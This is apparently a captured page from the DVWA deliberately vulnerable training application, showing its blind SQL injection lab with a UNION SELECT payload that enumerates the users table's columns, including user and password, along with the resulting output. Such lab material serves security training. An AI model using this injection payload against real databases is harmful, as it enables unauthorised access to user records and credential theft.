 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
HERE table_name = 'users' # Submit
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: user_id
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: first_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: last_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: user
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: password
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
View Source View Help